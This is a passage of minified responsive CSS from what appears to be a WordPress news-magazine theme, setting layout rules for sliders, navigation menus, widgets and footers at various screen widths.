@media only screen and (min-width:0) and (max-width:1400px){.toup{right:0;bottom:0}}@media only screen and (min-width:0) and (max-width:1210px){.mom_contet_ads{display:none!important}.video_frame iframe,.video_frame{height:381px!important}}.is_mobile.hide_sidebars_in_mobiles .vc_sidebar,.is_mobile.hide_sidebars_in_mobiles .vc_sec_sidebar{display:none}@media only screen and (min-width:1000px) and (max-width:1165px){html{overflow-x:hidden}}@media only screen and (min-width:0) and (max-width:1165px){.fixed,.fixed2{width:100%!important}.inner,.main-container,.hst2 .breaking-news,.hst3 .breaking-news,.hst2 .navigation{width:960px}.hst2 ul.br-right li:last-child,.hst3 ul.br-right li:last-child{border-right:none}.cat-slider-wrap .cat-slider-item{height:395px!important}.one_half,.one_third,.two_third,.three_fourth,.two_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.two_sixth,.three_sixth,.four_sixth,.five_sixth{width:100%;float:none;margin:0}.one-side-wide:not(.both-sides-true) .main-content:not(.both-sides-layout),.one-side-wide .vc_sidebar.sidebar+.main-content.both-sides-layout,.one-side-wide .main-content.one_side:not(.both-sides-layout){width:578px}.secondary-sidebar .post-list li img{float:left;margin:0 15px 4px 0;max-width:90px;height:auto}.rtl .secondary-sidebar .post-list li img{float:right;margin-right:0;margin-left:15px}.fixed-header ul.device-menu li a{font-size:13px;padding:0 10px}.fixed-header .navigation .inner{width:auto;position:inherit}.header-banner{position:absolute;right:0}ul.top-menu li a{padding:0 12px}.header-banner img{display:block}.header-banner .mom-ads-wrap.responsive .mom-ad{width:100%;max-width:100%}.def-slider-wrap .def-slider-item img,.slider-widget-item img,.post-list .post-thumbnail img{width:100%;height:100%}.def-slider-wrap .def-slider-item img{height:auto}.slider2 .small-slider2 .def-slider-desc{display:none}.f-tabbed-grid img{width:266px;height:179px}.col2 .scroller ul,.scroller ul{width:auto}.col2 .scroller ul li img,.col2 .scroller ul li,.scroller ul li img,.scroller ul li{width:231px;height:154px}.col2 .scroller .owl-prev:before,.scroller .owl-prev:before{left:-14px}.col2 .scroller .owl-next:after,.scroller .owl-next:after{right:-13px}.scroller2 li{width:210px}.scroller2 li img{height:140px}.nb3 ul li img,.nb4 ul li img{width:80px;height:54px}.nb3 ul li{padding-bottom:114px;margin-bottom:-100px}.nb5 .first-item img{width:130px;height:87px}.nb6 ul li img{width:162px;height:109px}.nip .first-item img{width:359px;height:240px}.nip ul li img{width:85px;height:57px}.vid-box-item-wrap li{width:624px}.vid-item h2{bottom:-1px}.vid-box-wrap ul.widget-tabbed-header li a{padding:0 26px}.vid-carousel-stage{width:624px;height:384px}.nav-arr-nav{width:31.55%}.nav-arr-nav a{padding:0 64px}.vid-vert{height:351px;width:32.5%}.vid-box-wrap ul.widget-tabbed-header{width:32.3%}.blog-post img{width:auto!important;height:auto!important}.blog-post .post-format-icon:before{top:90px}.blog-post-big img{width:100%!important;height:auto!important}.col2 footer.footer .footer-widget,footer.footer .footer-widget{width:20.9%}.col2 .footer .newsletter .nsf,.footer .newsletter .nsf{width:49%}٫cat-slider .bb-bookblock{width:100%!important;float:none!important;height:auto!important}٫cat-slider .bb-bookblock{position:relative!important}.cat-slider-pop,.cat-slider-pop{display:none}.cat-slider-mpop{width:577px}.cat-slider-mpop .slider-mpop-big{width:280px;margin-right:17px}.cat-slider-mpop-head .cat-slider-pop{right:0}.cat-slider-pop{right:0}.slider-mpop-big img{width:280px;height:187px}.cat-slider-mpop ul li img{width:90px;height:60px}.cat-slider-item img{width:576px;height:395px}.feature-cat-slider .cat-slider-nav{height:425px}.cat-slider.feature-cat-slider{height:auto}.ma-content-wrap{width:50%;left:50%;top:50%;margin:0;bottom:auto;-moz-transform:translateY(-50%) translateX(-50%);-webkit-transform:translateY(-50%) translateX(-50%);-o-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%)}.find-weather-box input{width:80.9%}.author-cover{width:960px;height:354px}.author-page .author-list-box{left:21%}.post-layout1,.post-layout2,.post-layout3,.pl2-tab-wrap{height:400px}.post-layout2 .inner h1.entry-title{font-size:38px}.post-layout3 .inner .entry-post-meta{margin-bottom:5px}.post-layout3 h1.entry-title,.post-layout4 h1.entry-title{margin-bottom:10px!important}}@media only screen and (min-width:1000px) and (max-width:1165px){.header-wrap .ads-layout-rotator{margin-top:20px}}@media only screen and (min-width:0) and (max-width:1000px){.post-layout2 .inner h1.entry-title{font-size:32px}.wabtn{display:inline-block!important}.cat-slider-wrap,.bb-bookblock{float:none}.logo_left_banner,.logo_right_banner{position:relative}.footer-bottom .alignright,.footer-bottom .alignleft{width:auto;float:none}.inner,.main-container{padding:0!important}.main-content,.main-content.vc_column_container{margin-bottom:20px}.media-filter,.secondary-sidebar,.secondary-sidebar.vc_column_container,.sidebar,.sidebar.vc_column_container,.main-content{margin-left:0!important;margin-right:0!important;width:auto!important;float:none!important}.col2 .inner,.col2 .main-container,.col2 .main-content,.inner,.main-container{width:80%!important}.media-items-list li.featured::before{display:none}.footer .widget_categories ul{overflow:hidden;line-height:1.5}.post-layout2 .inner{padding:0 30px}.header .header-banner{float:none}.header .header-banner *,.unav_banner *,.top_banner *{max-width:100%}.header .header-banner .mom-ads{margin-right:0}.vc_responsive .wpb_row .vc_col-sm-12{padding:0}.nb1 ul{clear:both}.vc_col-xs-1,.vc_col-sm-1,.vc_col-md-1,.vc_col-lg-1,.vc_col-xs-2,.vc_col-sm-2,.vc_col-md-2,.vc_col-lg-2,.vc_col-xs-3,.vc_col-sm-3,.vc_col-md-3,.vc_col-lg-3,.vc_col-xs-4,.vc_col-sm-4,.vc_col-md-4,.vc_col-lg-4,.vc_col-xs-5,.vc_col-sm-5,.vc_col-md-5,.vc_col-lg-5,.vc_col-xs-6,.vc_col-sm-6,.vc_col-md-6,.vc_col-lg-6,.vc_col-xs-7,.vc_col-sm-7,.vc_col-md-7,.vc_col-lg-7,.vc_col-xs-8,.vc_col-sm-8,.vc_col-md-8,.vc_col-lg-8,.vc_col-xs-9,.vc_col-sm-9,.vc_col-md-9,.vc_col-lg-9,.vc_col-xs-10,.vc_col-sm-10,.vc_col-md-10,.vc_col-lg-10,.vc_col-xs-11,.vc_col-sm-11,.vc_col-md-11,.vc_col-lg-11,.vc_col-xs-12,.vc_col-sm-12,.vc_col-md-12,.vc_col-lg-12{width:100%!important}.feature-cat-slider div.cat-slider-wrap{height:370px!important}.cat-slider-wrap .cat-slider-item{height:370px!important}.feature-cs-cap h2 a{font-size:24px}.feature-cat-slider-wrap{-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}ol.nb-tabbed-head li a{padding:0 5px;font-size:12px}.fc_nav{display:block}#navigation .device-menu li,.device-menu-wrap{text-align:left}.rtl #navigation .device-menu li,.rtl .device-menu-wrap{text-align:right}.one_half,.one_third,.two_third,.three_fourth,.two_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.two_sixth,.three_sixth,.four_sixth,.five_sixth,#footer .one_half,#footer .one_third,#footer .two_third,.three_fourth,#footer .two_fourth,#footer .one_fourth,#footer .one_fifth,#footer .two_fifth,#footer .three_fifth,#footer .four_fifth,#footer .one_sixth,#footer .two_sixth,#footer .three_sixth,#footer .four_sixth,#footer .five_sixth,.both-sidebars #footer .one_half,.both-sidebars #footer .one_third,.both-sidebars #footer .two_third,.three_fourth,.both-sidebars #footer .two_fourth,.both-sidebars #footer .one_fourth,.both-sidebars #footer .one_fifth,.both-sidebars #footer .two_fifth,.both-sidebars #footer .three_fifth,.both-sidebars #footer .four_fifth,.both-sidebars #footer .one_sixth,.both-sidebars #footer .two_sixth,.both-sidebars #footer .three_sixth,.both-sidebars #footer .four_sixth,.both-sidebars #footer .five_sixth,.wpb_row .vc_span1,.wpb_row .vc_span2,.wpb_row .vc_span3,.wpb_row .vc_span4,.wpb_row .vc_span5,.wpb_row .vc_span6,.wpb_row .vc_span7,.wpb_row .vc_span8,.wpb_row .vc_span9,.wpb_row .vc_span10,.wpb_row .vc_span11,.wpb_row .vc_span12,.wpb_row .vc_main_col:first-child,.wpb_row .vc_sec_sidebar:first-child,.wpb_row .vc_sidebar:first-child,.wpb_row .vc_main_col:last-child,.wpb_row .vc_sec_sidebar:last-child,.wpb_row .vc_sidebar:last-child{float:none!important;width:auto!important}.wpb_row{margin:0}.vc_responsive .wpb_row .vc_span12{padding:0}#bb-nav-prev{display:block}.both-sidebars-all .main-left{float:none}.scroller{margin:0}.secondary-sidebar .nsb{width:auto}.secondary-sidebar .post-list li img{float:left;margin:0 15px 4px 0;max-width:90px;height:auto}.fixed_wrap{overflow:hidden}input,textarea,select{-webkit-appearance:none}.fixed,.fixed2{width:100%!important}.main-content{width:100%!important;float:none!important}.header-banner{position:relative}.main-left{margin:0!important;float:none!important}.secondary-sidebar,.sidebar{width:auto!important;float:none;clear:both}.mob-title{display:block;background:rgba(0,0,0,.4);padding:15px;position:absolute;bottom:0;width:100%;box-sizing:border-box!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;color:#fff;z-index:999}.header-wrap{height:auto!important;padding:35px 0}.header .logo{float:none;margin:0 auto;text-align:center}.header-wrap>.inner,.header>.inner,.header .logo{height:auto!important;line-height:normal!important}.header .ads-layout-rotator,.header .mom-ads{position:static;margin:0 auto;overflow:hidden}.header .mom-ads .mom-ad{margin:0!important}.mom-ads .mom-ad{height:auto!important}.brmenu li .icon_only_label{display:none}.fixed-header .navigation .inner{position:relative}.fixed-header .device-menu-wrap{width:50%;right:0}.hst2 ul.br-right,.hst3 ul.br-right{border-width:0 0 0 1px}.top-menu{display:none}.device-top-menu-wrap{position:relative;float:left}.top-menu-holder{font-size:19px;line-height:40px;height:35px;width:38px;text-align:center;cursor:pointer;border-width:0 1px;border-style:solid;border-color:#222}.top-menu-holder.active,.top-menu-holder:hover{color:#fff;background:#1A1919}ul.top-menu{position:absolute;top:36px;left:0;z-index:10000;background:#1A1919;width:240px;display:none}.top-bar-right ul.top-menu{right:0;left:auto}.top-right-content ul.top-menu{left:auto;right:0}ul.top-menu>li:first-child{border-top:0}ul.top-menu li{line-height:1.4;border-top:1px solid #222;position:relative;float:none}ul.top-menu li:hover{background:#000}ul.top-menu li .sub-menu{display:none}ul.top-menu li ul li a:before{content:'-';margin-right:5px;font-family:arial;font-size:15px;float:left;line-height:17px}ul.top-menu li ul li a{padding-left:30px}ul.top-menu li ul li ul li a{padding-left:40px}ul.top-menu li a{color:#f0f0f0;display:block;font-size:13px;padding:7px 15px 8px}ul.top-menu li .responsive-caret{position:absolute;right:0;top:0;font-size:14px;width:33px;height:33px;line-height:33px;text-align:center;border:0 solid #222;border-left-width:1px;cursor:pointer}ul.top-menu li.dm-active>.responsive-caret{border-color:#2e3339}ul.top-menu li.dm-active>.responsive-caret:before{content:'\e6ea'}ul.top-menu li.dm-active:before,ul.top-menu li.dm-active:after{position:absolute;content:'';width:100%;height:1px;background:#222;left:0}ul.top-menu li.dm-active:before{top:-1px}ul.top-menu li.dm-active:after{top:33px}ul.top-menu li.dm-active>a{background:#000}.mom_visibility_desktop{display:none!important}.mom_visibility_device{display:block}body.sticky_navigation_on .navigation.sticky-nav{position:relative!important;-webkit-box-shadow:none;box-shadow:none}.device-menu-wrap .icon_only_label{display:inline-block}.device-menu-wrap{position:absolute;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;z-index:8888}.device-menu-holder{background:#1e1e1e;padding:0 15px;font-size:17px;color:#ededed;cursor:pointer;border-left:1px solid #000;border-right:1px solid #000;position:relative;height:42px;line-height:42px}.device-menu-wrap.has_nav_search .device-menu-holder{border-right-width:0}.the_menu_holder_area i{float:left;margin-right:10px;color:#cacaca;position:relative;font-size:15px}.device-menu-holder .mh-caret{position:absolute;width:43px;height:44px;right:-1px;top:0;text-align:center;cursor:pointer;font-size:16px;color:#fff}.device-menu-holder .mh-icon{font-size:18px;float:left;margin-right:13px;line-height:42px;color:#ededed;position:relative;left:-1px}#navigation .main-menu,.navigation.center-navigation ul.main-menu{display:none!important}#navigation .device-menu{background:#262626;border:1px solid #000;border-top:0;margin-top:1px;display:none;width:100%;float:none;position:absolute;left:0;top:42px;height:auto;z-index:1000;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#navigation .device-menu li.menu-item-depth-0:first-child{border-top-color:#262626}#navigation .device-menu li.menu-item>a .menu_bl{width:5px;height:40px;display:block;left:0;top:0;position:absolute;background:#5A5A5A}#navigation .device-menu li.menu-item-depth-0:first-child{line-height:37px}#navigation .device-menu li.menu-item a i{float:none!important}.cats-mega-wrap,.mom_mega_cats{clear:both}#navigation .device-menu-wrap.has_nav_search .device-menu{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}#navigation .device-menu-holder .menu_bl{height:5px;position:relative;bottom:5px;left:-15px;display:block;background:#5A5A5A}#navigation .device-menu li.mom_mega{overflow:hidden;clear:both}#navigation .device-menu li.menu-item{border-top:1px solid #000;line-height:39px;position:relative;float:none}#navigation .device-menu li.menu-item:hover{background:#1e1e1e}#navigation .device-menu li.menu-item>a{padding:0 15px;display:block;color:#ededed;font-size:14px}#navigation .device-menu li.menu-item.mom_default_menu_item ul.sub-menu li ul li a{margin-left:20px}#navigation .device-menu li.menu-item a i{margin-right:10px;color:#cacaca;font-size:16px;line-height:inherit}#navigation .mom_mega_wrap .menu-item-depth-1.mega_column{float:none;width:auto;border-top:0;margin:0}.icon_only_label{display:inline-block}#navigation .device-menu>li.menu-item:not(.mom_mega_cats) ul.sub-menu{width:100%;clear:both}#navigation .device-menu>li.menu-item>ul.sub-menu,#navigation .device-menu>li .mom-megamenu,#navigation .device-menu>li .sub-mom-megamenu,#navigation .device-menu>li .sub-mom-megamenu2{display:none}#navigation .device-menu li.menu-item .mom-megamenu{position:relative}#navigation .device-menu li.menu-item .view-all-link{width:100%!important}#navigation .device-menu li.menu-item.dm-active{background:#1E1E1E}#navigation .device-menu .mom-megamenu .sub-mom-megamenu,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2{width:394px!important;float:left}#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li{width:100%;border-right:none;padding-bottom:0;margin-bottom:0;padding:7px 14px}#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li:first-child,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li:first-child{padding-top:14px}#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li:last-child,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li:last-child{padding-bottom:14px}.mom_visibility_device .device-menu .mom-megamenu .sub-menu li:first-child{border-top:none!important}.mom_visibility_device .device-menu .sub-menu li{background:#262626}#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li:last-child,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li:last-child{border-bottom:none!important}#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li img,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li img{float:left;width:78px;height:51px;margin:0 14px 0 0}#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li h2,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li h2{text-align:left;line-height:18px;font-size:12px}#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li h2 a,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li h2 a{color:#fff;padding:0}#navigation .device-menu .mom-megamenu .view-all-link{display:none}#navigation .device-menu .mom-megamenu{border-top:1px solid #000}#navigation .device-menu .mom-megamenu .sub-menu{display:block;width:181px;float:left}#navigation .device-menu li .responsive-caret{position:absolute;width:42px;height:40px;border-left:1px solid #000;right:0;top:0;text-align:center;cursor:pointer;font-size:16px;color:#cacaca}#navigation .device-menu li .responsive-caret:before,.device-menu-holder .mh-caret:before,ul.top-menu li .responsive-caret:before{content:"\f107";font-family:'font-awesome';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#navigation .device-menu li.dm-active .responsive-caret:before,.device-menu-holder.active .mh-caret:before{content:'\f106'}#navigation .device-menu li.mega_column.mega_col_title .responsive-caret{display:none}#navigation .device-menu li.dm-active>a,#navigation .device-menu li.dm-active>.responsive-caret{background:#1a1a1a}#navigation .device-menu li .mom_custom_mega .sub-menu{display:none!important}#navigation .device-menu .cats-mega-wrap .subcat{display:none}#navigation .device-menu .mom_custom_mega.mom_mega_wrap{padding:20px;border-top:1px solid #f0f0f2;line-height:normal!important;display:none}.mom_visibility_device .device-menu li.mom_mega_cats{overflow:hidden}.no-bnmenu .breaking-cont{width:448.9px}.fixed-header #navigation .device-menu .mom-megamenu .sub-menu{width:140px}.fixed-header #navigation .device-menu .mom-megamenu .sub-mom-megamenu,.fixed-header #navigation .device-menu .mom-megamenu .sub-mom-megamenu2{width:244px!important}.device-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li>a{border-bottom:0}#navigation .device-menu .cats-mega-wrap ul li.menu-item:first-child{border-top:0}.hidden_item{display:none!important}.hst2 .navigation,.hst3 .navigation,.hst2 .breaking-news,.hst3 .breaking-news{width:auto!important}.hst2 ul.br-right,.hst2 ul.br-right{border-width:0}.hst1 .device-menu-holder,.hst2 .device-menu-holder,.hst3 .device-menu-holder{background:#fafafa;border-color:#e1e1e1;color:#2d2d2d}.hst1 #navigation .device-menu li.dm-active>a,.hst1 #navigation .device-menu li.dm-active>.responsive-caret,.hst2 #navigation .device-menu li.dm-active>a,.hst2 #navigation .device-menu li.dm-active>.responsive-caret,.hst3 #navigation .device-menu li.dm-active>a,.hst3 #navigation .device-menu li.dm-active>.responsive-caret,.hst1 #navigation .device-menu li.menu-item.dm-active,.hst2 #navigation .device-menu li.menu-item.dm-active,.hst3 #navigation .device-menu li.menu-item.dm-active,.hst1 #navigation .device-menu-holder .menu_bl,.hst2 #navigation .device-menu-holder .menu_bl,.hst3 #navigation .device-menu-holder .menu_bl,.hst1 ul.device-menu li span.menu_bl,.hst2 ul.device-menu li span.menu_bl,.hst3 ul.device-menu li span.menu_bl{background:#f2f2f2}.hst1 .device-menu-holder .mh-icon,.hst2 .device-menu-holder .mh-icon,.hst3 .device-menu-holder .mh-icon,.hst1 .device-menu-holder .mh-caret,.hst2 .device-menu-holder .mh-caret,.hst3 .device-menu-holder .mh-caret{color:#2d2d2d}.hst1 .the_menu_holder_area i,.hst2 .the_menu_holder_area i,.hst3 .the_menu_holder_area i{color:#8b8b8b}.hst1 #navigation .device-menu,.hst2 #navigation .device-menu,.hst3 #navigation .device-menu{background:#fafafa;border-color:#e1e1e1}.hst1 #navigation .device-menu li .responsive-caret,.hst2 #navigation .device-menu li .responsive-caret,.hst3 #navigation .device-menu li .responsive-caret,.hst1 #navigation .device-menu li.menu-item,.hst2 #navigation .device-menu li.menu-item,.hst3 #navigation .device-menu li.menu-item{border-color:#e1e1e1}.hst1 #navigation .device-menu li.menu-item>a,.hst2 #navigation .device-menu li.menu-item>a,.hst3 #navigation .device-menu li.menu-item>a{color:#2d2d2d}.hst1 .brmenu.active,.breaking-news .brmenu:hover,.hst2 .brmenu.active,.breaking-news .brmenu:hover,.hst3 .brmenu.active,.breaking-news .brmenu:hover,.hst1 .mom_visibility_device .device-menu .sub-menu li,.hst2 .mom_visibility_device .device-menu .sub-menu li,.hst3 .mom_visibility_device .device-menu .sub-menu li{background:transparent!important}.hst1 #navigation .device-menu .mom-megamenu,.hst2 #navigation .device-menu .mom-megamenu,.hst3 #navigation .device-menu .mom-megamenu{border-color:#e1e1e1}.hst1 #navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li h2 a,.hst1 #navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li h2 a,.hst2 #navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li h2 a,.hst2 #navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li h2 a,.hst3 #navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li h2 a,.hst3 #navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li h2 a{color:#2d2d2d}.hst1 .device-menu-holder,.hst1 #navigation .device-menu li.menu-item:hover,.hst2 .device-menu-holder,.hst2 #navigation .device-menu li.menu-item:hover,.hst3 .device-menu-holder,.hst3 #navigation .device-menu li.menu-item:hover{background:#f2f2f2}ul.device-menu>li{border-left:none!important;border-right:none!important}ul.device-menu>li>a{padding-bottom:0!important}.def-slider-nav{bottom:0}.def-slider-nav a.activeSlide{top:0}.f-tabbed-list{margin-bottom:-15px!important}.slider2 .big-slider2{width:100%}.slider2 .small-slider2{width:49.5%;margin-bottom:4px}.slider2 .small-slider2:nth-child(2n+2){margin-right:0}.slider2 .small-slider2 .def-slider-title h2 a{font-size:19px;line-height:23px}.col2 .scroller ul li img,.col2 .scroller ul li,.scroller ul li img,.scroller ul li{width:271px;height:181px}.col2 .scroller2 li,.scroller2 li{width:257px}.scroller .owl-carousel .owl-stage-outer{width:544px}.scroller2{margin:-15px}.vid-box-nav li h2,.vid-box-nav li .entry-meta,.nav-arr-nav{display:none}.vid-vert{margin:-18px 16px -15px -15px;width:18%;height:306px}.vid-box-nav li img{height:47px}.vid-carousel-stage{width:446px;height:275px}.vid-box-item-wrap li{width:446px}.vid-item h2{bottom:0;padding:17px}.vid-item h2 a{font-weight:400;font-size:21px}.vid-item.format-audio a.vid-item-img:before,.vid-item.format-video a.vid-item-img:before{font-size:38px}.vid-items-arrnav{top:42%!important}.vid-items-arrnav a{font-size:19px;width:37px;height:45px}.vid-items-arrnav a i{top:-1px}.sidebar .login-widget .login-button{height:38px}.slider-widget{margin:0 auto;width:333px}.col2 .footer .newsletter .nsf,.footer .newsletter .nsf{width:78%}.footer .newsletter .nsb{width:22%;padding:0}.first-weather .weather-result{width:31%;padding-left:71px}.login-pwd-wrap{margin-right:9px}.col2 .cat-slider,.cat-slider{height:auto}.cat-slider-nav{display:none!important}.col2 .cat-slider-mpop ul li{margin-top:8px}.col2 .cat-slider-mpop .slider-mpop-big{margin-bottom:10px}.col2 .cat-slider-mpop-head .cat-slider-pop,.col2 .cat-slider-pop{right:0}.col2 .slider-mpop-big img .slider-mpop-big img{width:265px;height:176px}.cat-slider-mpop-head{height:42px;line-height:42px}.cat-slider-mpop-head .cat-slider-pop{top:-9px;right:0}.cat-slider-pop{right:0}.cat-slider .slider-widget-nav{display:block}.top-cat-slider-nav{display:none!important}.t-w-title{padding:10px 0}.week-weather-box li .weather-results span{font-size:20px}.week-weather-box li .weather-results small{font-size:15px}.find-weather-box input{width:68%}.weather-results .icon-cloud.behind:after{right:1px}.adv-search-form span.adv-s-cat{margin-top:-27px}.adv-search-form span{margin-top:5px}.adv-search-form .submit{margin-top:31px}.search .nb1 img{width:152px;height:102px}.facebook-widget iframe{width:100%!important}.col2 footer.footer .footer-widget:first-child{width:93.2%}.col2 footer.footer .footer-widget,footer.footer .footer-widget{width:93.2%;border-right:none;padding-top:0}footer.footer .footer-widget:first-child{border-right:1px solid #1a1a1a;padding-top:20px}footer.footer .footer-widget .widget{position:relative;padding-bottom:30px}footer.footer .footer-widget .widget:before{content:"";position:absolute;bottom:0;width:577px;left:-19px;height:2px;background:#1a1a1a}.col2 footer.footer .footer-widget .widget:before{left:-15px;width:570px}footer.footer .footer-widget:last-child .widget:last-child{margin-bottom:0}footer.footer .footer-widget:last-child .widget:last-child:before{content:"";display:none}ul.footer-bottom-menu{float:none}.footer .widget_nav_menu{overflow:visible}.footer .widget_nav_menu ul{overflow:hidden}.footer-menu ul>li{width:33.33%!important}.footer-bottom{height:auto}.footer-bottom .alignright{float:none;margin-bottom:25px;text-align:center;padding-bottom:25px}.alignright .menu-br-container{display:inline-block}ul.footer-bottom-social{float:none}ul.footer-bottom-social li{display:inline-block;float:none}.footer-bottom .alignleft{float:none;text-align:center}.footer-logo img{display:inline-block}.author-cover{width:577px;height:324px}.col2 .author-page .author-list-box,.author-page .author-list-box{left:10px}.mom-blog-timeline ul li:nth-child(2n+2),.mom-blog-timeline ul li{float:none!important;clear:none!important;margin:0 0 20px 0!important}.mom-blog-timeline ul:before,.mom-blog-timeline ul li:before{display:none}.mom-blog-timeline ul li{width:99.5%}.author-page .mom-blog-timeline{width:533px}.mom-blog-timeline .nb5 .first-item{overflow:hidden}.breaking-news{clear:both}.breaking-news-items{padding-right:1px}ul.br-right{right:1px}ul.f-tabbed-grid.f-tabbed-cols3 li,ul.f-tabbed-grid.f-tabbed-cols4 li,ul.f-tabbed-grid.f-tabbed-cols5 li{width:50%}ul.f-tabbed-grid.f-tabbed-cols3 li:nth-child(2n+1),ul.f-tabbed-grid.f-tabbed-cols4 li:nth-child(2n+1),ul.f-tabbed-grid.f-tabbed-cols5 li:nth-child(2n+1){clear:left}ul.f-tabbed-grid.f-tabbed-cols3 li:nth-child(3n+1),ul.f-tabbed-grid.f-tabbed-cols4 li:nth-child(4n+1),ul.f-tabbed-grid.f-tabbed-cols5 li:nth-child(5n+1){clear:none}.post-layout4 h1.entry-title,.post-layout3 .inner h1.entry-title{font-size:30px}.post-layout3 h1.entry-title,.post-layout4 h1.entry-title{margin-bottom:5px!important;line-height:1}.video_frame iframe{height:auto}}@media only screen and (min-width:0) and (max-width:768px){.fixed,.fixed2{width:100%}.def-slider-wrap .def-slider-item,ul.f-tabbed-grid li{min-height:0}.entry-crumbs{font-size:18px}.mom-related-posts li{width:33.33%}.mom-related-posts li:nth-child(4n+1){clear:none}.mom-related-posts li:nth-child(3n+1){clear:left}}@media only screen and (min-width:0) and (max-width:670px){.fixed,.fixed2{width:100%}.toup{bottom:0;right:0}.top-bar{height:auto;min-height:35px}.wp-video,.mejs-video,.wp-video-shortcode,.mejs-overlay,.mejs-poster,.mejs-layer,.mejs-mediaelement .me-plugin,.mejs-mediaelement embed,.video_frame iframe,.video_frame{max-height:304px!important}.feature-cs-cap h2 a{font-size:20px}.footer-menu ul>li{width:50%!important}.post-crumbs.entry-crumbs{padding-left:20px}.rtl .post-crumbs.entry-crumbs{padding-left:0;padding-right:20px}.woocommerce-breadcrumb a,.entry-crumbs .vbreadcrumb>a{padding:0 10px}.post-crumbs.entry-crumbs{padding-left:0}.media-item.m-items:nth-child(4n+3){clear:none}.media-items-list li{width:33%}.media-item.m-items:nth-child(3n+3){clear:left}}@media only screen and (min-width:0) and (max-width:568px){.col2 .inner,.col2 .main-container,.col2 .main-content,.inner,.main-container{width:470px!important}.today_date{display:none}.breaking-title{display:none}.breaking-cont{border-left:1px solid #000}.breaking-news-items{padding-left:0;padding-right:2px}.no-bnmenu .breaking-cont{width:433px}#navigation .device-menu .mom-megamenu .sub-menu{width:168px}#navigation .device-menu .mom-megamenu .sub-mom-megamenu,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2{width:270px!important}.fixed-header .device-menu-wrap{width:60%}.fixed-header #navigation .device-menu .cats-mega-wrap,.fixed-header #navigation .device-menu .mom-megamenu .sub-mom-megamenu,.fixed-header #navigation .device-menu .mom-megamenu .sub-mom-megamenu2{display:none!important}.vid-box-nav,.vid-vert{display:none}.vid-carousel-stage,.vid-box-item-wrap li{width:409px;height:252px}.vid-item h2{bottom:-1px}.vid-box-wrap .widget-tabbed-body{padding-top:15px}.f-tabbed-container{clear:both}.def-slider-desc{display:none}.def-slider-title h2 a{font-size:23px}.slider2 .small-slider2 .def-slider-cap{bottom:5px}.slider2 .small-slider2 .def-slider-title h2 a{font-size:17px;line-height:20px}.blog-post .post-format-icon:before{top:90px;bottom:auto}.blog-post-big .post-format-icon:before{top:194px!important;bottom:auto!important}.col2 .scroller ul,.scroller ul{padding:0 2px}.col2 .scroller ul li img,.col2 .scroller ul li,.scroller ul li img,.scroller ul li{width:201px;height:134px}.scroller .owl-carousel .owl-stage-outer{width:auto}.scroller ul li .entry-meta{display:none}.scroller ul li h2{font-size:16px}.scroller ul li:hover h2{bottom:20px}.col2 .scroller2 li,.scroller2 li{width:188px}.scroller2 li img{height:140px}.slider-mpop-big .f-p-title,ul.f-tabbed-grid li .f-p-title{padding:11px 24px 14px 11px}.slider-mpop-big .f-p-title h2 a,ul.f-tabbed-grid li .f-p-title h2 a{font-size:17px}ul.f-tabbed-list li .post-thumbnail img{width:130px;height:87px}ul.f-tabbed-list .f-p-title .post-format-icon:before{bottom:auto;top:60px;margin-left:-145px}ul.f-tabbed-list .f-tabbed-list-content{margin-left:145px}.category ul.f-tabbed-sort li{display:none}.cat-body .nb1 .fix-right-content{padding-left:166px}.nb1 img,.nb2 .first-item img,.nb3 .first-item .post-thumbnail img,.nb4 .first-item img,.nb6 ul li .post-thumbnail img{height:87px;width:130px;float:left;margin-right:15px}.nb1 .fix-right-content,.nb2 .fix-right-content,.nb3 .fix-right-content,.nb4 .fix-right-content,.nb5 .fix-right-content,.nb6 .fix-right-content{padding-left:145px}.nb2 .fix-right-content{margin-top:-9px}.nb1 .post-format-icon:before,.nb2 .first-item .post-format-icon:before,.nb3 .first-item .post-format-icon:before,.nb4 .first-item .post-format-icon:before,.nb5 .first-item .post-format-icon:before,.nb6 .post-format-icon:before{bottom:-87px}.nb1 ul li{float:none;width:auto;border-width:0 0 1px 0;margin-bottom:0;padding-bottom:9px}.nb1 ul li:nth-child(2){border-bottom-width:1px;border-bottom-style:solid}.nb1 ul li:last-child{border-bottom:none}.nb2 .first-item,.nb4 .first-item{width:auto;float:none;border-bottom:1px solid #E4E4E4}.nb2 ul{float:none;width:auto;border-left:none;margin-left:0!important;margin-right:0!important}.nb3 ul li,.nb5 ul li{width:100%}.nb3,.nb4,.nb5,.nb6{clear:both}.nb2 .first-item,.nb4 